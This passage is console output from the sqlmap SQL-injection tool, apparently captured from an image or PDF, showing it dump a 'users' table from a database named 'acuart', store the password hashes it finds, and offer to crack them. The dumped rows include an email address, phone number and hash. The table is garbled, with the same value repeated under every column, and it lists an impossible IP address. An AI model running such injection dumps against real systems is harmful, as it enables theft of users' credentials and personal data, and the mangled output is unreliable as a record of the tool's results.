 [00:04:59] [INFO] retrieved: 2d4b71197cdd57efddc1b12dc73cd5d4
[00:05:01] [INFO] retrieved: 184.642.176.164
[00:05:01] [INFO] retrieved: CanChannel@gmail.com
[00:05:01] [INFO] retrieved: Can
[00:05:01] [INFO] retrieved: test
[00:05:01] [INFO] retrieved: (302)435-7689
[00:05:02] [INFO] retrieved: test
[00:05:02] [INFO] recognized possible password hashes in columns 'name, phone, cc, pass, cart, uname, address, email'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:05:30] [INFO] writing hashes to a temporary file '/tmp/sqlmapwBvnhR23031/sqlmaphashes-NZ1m7A.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[8 entries]
| cc | name | cart | pass |
uname | phone | email | address |
| NeyYork Queens | NeyYork Queens | NeyYork Queens | NeyYork Queens |
NeyYork Queens | NeyYork Queens | NeyYork Queens | NeyYork Queens |
| 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 |
2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 |
| 184.642.176.164 | 184.642.176.164 | 184.642.176.164 | 184.642.176.164 |
184.642.176.164 | 184.642.176.164 | 184.642.176.164 | 184.642.176.164 |
| CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com |
CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com |
| Can | Can | Can | Can |
Can | Can | Can | Can |
| test | test | test | test |
test | test | test | test |
| (302)435-7689 | (302)435-7689 | (302)435-7689 | (302)435-7689 |
(302)435-7689 | (302)435-7689 | (302)435-7689 | (302)435-7689 |